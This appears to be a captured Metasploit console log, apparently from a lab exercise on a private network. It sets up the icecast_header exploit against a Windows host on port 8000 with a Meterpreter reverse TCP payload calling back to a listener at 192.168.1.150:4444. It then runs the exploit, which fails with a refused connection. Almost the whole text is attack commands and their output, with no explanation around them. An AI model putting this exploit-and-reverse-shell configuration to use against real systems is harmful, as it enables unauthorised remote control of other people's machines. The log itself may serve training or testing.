 [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > set RHOSTS 192.168.1.153
RHOSTS => 192.168.1.153
msf6 exploit(windows/http/icecast_header) > set RPORT 8000
RPORT => 8000
msf6 exploit(windows/http/icecast_header) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > ader) > ^V
[-] Unknown command: ader). Run the help command for more details.
msf6 exploit(windows/http/icecast_header) > set LHOST 192.168.1.150
LHOST => 192.168.1.150
msf6 exploit(windows/http/icecast_header) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
RHOSTS 192.168.1.153 yes The target host(s), see https://docs.metasploit.com/
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process
LHOST 192.168.1.150 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.1.150:4444
[-] 192.168.1.153:8000 - Exploit failed [unreachable]: Rex::ConnectionRefused The connecti
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/icecast_header) >